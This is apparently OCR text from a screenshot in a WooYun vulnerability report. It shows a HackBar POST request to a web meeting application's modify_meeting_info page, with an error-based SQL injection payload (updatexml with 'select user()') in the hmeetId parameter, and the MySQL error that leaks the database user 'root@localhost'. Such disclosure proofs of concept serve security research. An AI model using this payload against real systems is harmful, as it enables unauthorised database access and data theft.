 http://huizhi2..._meeting_info
/common/web_meeting/index.php?module=modify_me
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
/common/web_meeting/index.php?module=modify_meeting_info
Enable Post data
Enable Referrer
Post data
%E5%9B%9B&loopweeks%5B%5D=%E4%BA%94&loopweeks%5B%5D=%E5%85%AD&weekname=1&mailserver=1&
maillangCN=1&maillangEN=1&voip=1&mail=11111&agenda=11111&telnumber=11111&meetingType=1&timezone=1&
loop=1&loopday=1&needhour=0&needminute=30&advanceTime=0&hmeetId=1 and 1=(updatexml(0x3a,concat(1,(select
user())),1))
Mysqli Error 1105:XPATH syntax error: 'root@localhost'
www.wooyun.org